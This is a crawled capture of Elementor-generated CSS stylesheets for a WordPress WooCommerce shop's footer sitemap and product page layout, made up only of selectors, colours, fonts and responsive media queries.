.elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-item a{color:var( --e-global-color-6dcaf3d );font-family:"Inter", Sans-serif;font-weight:400;text-transform:capitalize;}.elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-list, .elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-list .children{list-style-type:none;}.elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-section{flex-basis:calc( 1 / 4 * 100% );padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-section ul{margin-left:-40px;}body.rtl .elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-section ul{margin-right:-40px;}.elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-item, .elementor-5479 .elementor-element.elementor-element-2e90c68 span.elementor-sitemap-list, .elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-item a{color:var( --e-global-color-6dcaf3d );}.elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-list, .elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-list .children{list-style-type:none;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-5479 .elementor-element.elementor-element-2088c50 .elementor-icon-box-wrapper{text-align:left;}.elementor-5479 .elementor-element.elementor-element-2088c50 .elementor-icon-box-description{color:var( --e-global-color-6dcaf3d );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5479 .elementor-element.elementor-element-8637fed img{width:218px;}.elementor-5479 .elementor-element.elementor-element-1ac2507{--display:flex;--min-height:143px;--justify-content:center;}.elementor-5479 .elementor-element.elementor-element-8384e5f{color:var( --e-global-color-6dcaf3d );}.elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri div{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > div, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > h1, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > h2, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > h3, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > h4, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > h5, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > h6, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > p{transform:rotate(0deg);}.elementor-5479 .elementor-element.elementor-element-8384e5f > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-cd7fb64{--display:flex;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-5479 .elementor-element.elementor-element-0b1bb53{--justify-content:space-between;--padding-top:33px;--padding-bottom:33px;--padding-left:33px;--padding-right:33px;}.elementor-5479 .elementor-element.elementor-element-e20bfad{--grid-auto-flow:row;}.elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-section{flex-basis:calc( 1 / 2 * 100% );}.elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-section{flex-basis:calc( 1 / 2 * 100% );}.elementor-5479 .elementor-element.elementor-element-8637fed.elementor-element{--align-self:flex-start;}.elementor-5479 .elementor-element.elementor-element-1ac2507{--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}}@media(min-width:768px){.elementor-5479 .elementor-element.elementor-element-e5b2fbc{--width:25%;}.elementor-5479 .elementor-element.elementor-element-c8996d3{--width:39%;}.elementor-5479 .elementor-element.elementor-element-03f0025{--width:62%;}.elementor-5479 .elementor-element.elementor-element-e20bfad{--width:64%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5479 .elementor-element.elementor-element-e5b2fbc{--width:655px;}.elementor-5479 .elementor-element.elementor-element-03f0025{--width:655px;}}@media(max-width:767px){.elementor-5479 .elementor-element.elementor-element-a13b87a{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-5479 .elementor-element.elementor-element-bda74ea .elementor-heading-title{font-size:26px;line-height:1em;letter-spacing:-0.6px;}.elementor-5479 .elementor-element.elementor-element-e5b2fbc{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-5479 .elementor-element.elementor-element-d69f79a{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-5479 .elementor-element.elementor-element-e70533c .elementor-heading-title{font-size:26px;line-height:1em;letter-spacing:-0.6px;}.elementor-5479 .elementor-element.elementor-element-03f0025{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-5479 .elementor-element.elementor-element-0b1bb53{--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-5479 .elementor-element.elementor-element-e20bfad{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-section{flex-basis:calc( 1 / 1 * 100% );}.elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-section{flex-basis:calc( 1 / 1 * 100% );}.elementor-5479 .elementor-element.elementor-element-8637fed img{width:100%;}.elementor-5479 .elementor-element.elementor-element-8637fed.elementor-element{--align-self:flex-start;--order:-99999 /* order start hack */;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mannah.com.py/wp-content/uploads/elementor/css/post-5438.css?ver=1768479098
body_size: 1640
content:
.elementor-5438 .elementor-element.elementor-element-70cbae0{--display:flex;}.elementor-5438 .elementor-element.elementor-element-1630fbb{padding:10px 10px 0px 10px;}.elementor-5438 .elementor-element.elementor-element-1630fbb .woocommerce-breadcrumb{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-align:left;}.elementor-5438 .elementor-element.elementor-element-1630fbb .woocommerce-breadcrumb > a{color:var( --e-global-color-primary );}.elementor-5438 .elementor-element.elementor-element-59a87c8{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-5438 .elementor-element.elementor-element-0aa134d{--display:flex;}.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .woocommerce-product-gallery__trigger + .woocommerce-product-gallery__wrapper,
				.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .flex-viewport, .woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .flex-control-thumbs img{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c747594 );}.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .woocommerce-product-gallery__trigger + .woocommerce-product-gallery__wrapper,
					.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .flex-viewport{border-radius:20px 20px 20px 20px;}.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .flex-control-thumbs img{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c747594 );border-radius:20px 20px 20px 20px;}.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .flex-control-thumbs li{padding-right:calc(5px / 2);padding-left:calc(5px / 2);padding-bottom:5px;}.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .flex-control-thumbs{margin-right:calc(-5px / 2);margin-left:calc(-5px / 2);}.elementor-5438 .elementor-element.elementor-element-8aaca84{--display:flex;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5438 .elementor-element.elementor-element-fe46888 .elementor-heading-title{font-family:"Inter", Sans-serif;font-weight:600;letter-spacing:-1.1px;}.elementor-5438 .elementor-element.elementor-element-634f6a4{background-color:var( --e-global-color-154d04f );padding:20px 20px 20px 20px;border-radius:20px 20px 20px 20px;text-align:left;}.woocommerce .elementor-5438 .elementor-element.elementor-element-634f6a4 .woocommerce-product-details__short-description{font-family:"Inter", Sans-serif;}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-5438 .elementor-element.elementor-element-641b7a1:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(5px/2);}.elementor-5438 .elementor-element.elementor-element-641b7a1:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(5px/2);}.elementor-5438 .elementor-element.elementor-element-641b7a1.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-5438 .elementor-element.elementor-element-641b7a1.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body:not(.rtl) .elementor-5438 .elementor-element.elementor-element-641b7a1.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-5px/2) + (-1px/2) );}body:not.rtl .elementor-5438 .elementor-element.elementor-element-641b7a1.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-5px/2) - (1px/2) );}.elementor-5438 .elementor-element.elementor-element-641b7a1{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );color:var( --e-global-color-secondary );}.elementor-5438 .elementor-element.elementor-element-641b7a1 a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5438 .elementor-element.elementor-element-86a5736{--display:flex;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-c747594 );--border-color:var( --e-global-color-c747594 );--border-radius:20px 20px 20px 20px;}.elementor-5438 .elementor-element.elementor-element-21a644a{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri{writing-mode:inherit;}.elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri div{writing-mode:inherit;}.elementor-5438 .elementor-element.elementor-element-c06be92{text-align:center;}.elementor-5438 .elementor-element.elementor-element-c06be92 .elementor-heading-title{font-family:"Inter", Sans-serif;font-weight:600;}.elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > div, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > h1, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > h2, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > h3, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > h4, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > h5, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > h6, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > p{transform:rotate(0deg);}.elementor-5438 .elementor-element.elementor-element-c06be92 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-ucaddon_woocommerce_product_carousel .ue_cat_name{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .uc_post_title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .uc_price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .uc_regular_price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .uc_btn, .uc-button-addcart, .added_to_cart{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .ue_woocommerce_product_label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .ue_woocommerce_product_label-custom-field{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .uc_post_intro{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .ue-no-posts-found{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc-direction{direction:ltr;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_image_carousel_content{padding:5px 5px 5px 5px;background-color:var( --e-global-color-4c8640b );}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_image_carousel_container_holder{border-radius:20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c747594 );}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_image_carousel_content_inside{min-height:126px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_product_image img{aspect-ratio:1 / 1;object-fit:cover;transform:scale(100%);}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_product_image{background-color:#f2f2f2;transition:all 200ms;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_product_image *{transition:all 200ms;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue_cat_name a{color:var( --e-global-color-primary );}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue_cat_name{font-family:"Inter", Sans-serif;font-weight:600;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_post_title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;letter-spacing:-0.5px;margin-top:0px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_post_title a{color:#000000;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_price{color:#8d8d8d;margin-top:10px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_regular_price{color:#8d8d8d;margin-top:10px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_btn,.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc-button-addcart,.elementor-5438 .elementor-element.elementor-element-c87a8ca .added_to_cart{background-color:var( --e-global-color-primary );color:#ffffff !important;border-radius:20px;margin-top:10px;padding:10px 20px 10px 20px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_btn:hover,.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc-button-addcart:hover,.elementor-5438 .elementor-element.elementor-element-c87a8ca .added_to_cart:hover{background-color:#1e1e1e;color:#ffffff !important;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_btn, .uc-button-addcart, .added_to_cart{font-family:"Inter", Sans-serif;font-weight:400;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_btn i{margin-inline-end:5px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc-button-addcart i{margin-inline-end:5px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_btn svg,.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc-button-addcart svg{margin-inline-end:5px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-nav .owl-next{right:-23px;left:auto;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-nav .owl-prev{left:-23px;right:auto;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-carousel .owl-nav .owl-next,.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-carousel .owl-nav .owl-prev{top:94px;border-radius:81px;width:50px;height:50px;line-height:50px;font-size:20px;background-color:#ffffff;color:#000000;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-carousel .owl-nav .owl-next:hover,.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-carousel .owl-nav .owl-prev:hover{background-color:#000000;color:#ffffff;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-nav{opacity:84%;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-dot{width:8px;height:8px;background-color:#c6c6c6;margin:0px 5px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-dot.active{background-color:#000000;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-dots{margin-top:20px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue_woocommerce_product_label{color:#ffffff;padding:10px 10px 10px 10px;border-radius:0px;min-height:20px;min-width:20px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue_woocommerce_product_carousel_sale_label{background-color:#5b5b5b;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue_woocommerce_product_grid_out_of_stock_label{background-color:#5b5b5b;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .product-rating{margin-top:5px;color:#ffb900;font-size:15px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_post_intro{color:#949494;margin-top:10px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue-no-posts-found{color:#000000;background-color:#e8e8e8;padding:20px 20px 20px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#c4c4c4;}@media(min-width:768px){.elementor-5438 .elementor-element.elementor-element-86a5736{--width:200px;}}@media(max-width:1024px){.elementor-5438 .elementor-element.elementor-element-fe46888 .elementor-heading-title{font-size:35px;}.elementor-5438 .elementor-element.elementor-element-21a644a{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-nav .owl-next{right:13px;left:auto;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .owl-nav .owl-prev{left:13px;right:auto;}}@media(max-width:767px){.elementor-5438 .elementor-element.elementor-element-1630fbb{padding:10px 10px 0px 10px;}.elementor-5438 .elementor-element.elementor-element-fe46888 .elementor-heading-title{font-size:30px;}.elementor-5438 .elementor-element.elementor-element-86a5736{--width:150px;}.elementor-5438 .elementor-element.elementor-element-c06be92 .elementor-heading-title{font-size:27px;letter-spacing:-0.8px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_image_carousel_container_holder{border-width:1px 1px 1px 1px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_product_image img{aspect-ratio:1 / 1;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue_cat_name{font-size:15px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_post_title{font-size:14px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_btn, .uc-button-addcart, .added_to_cart{font-size:13px;letter-spacing:-0.4px;}}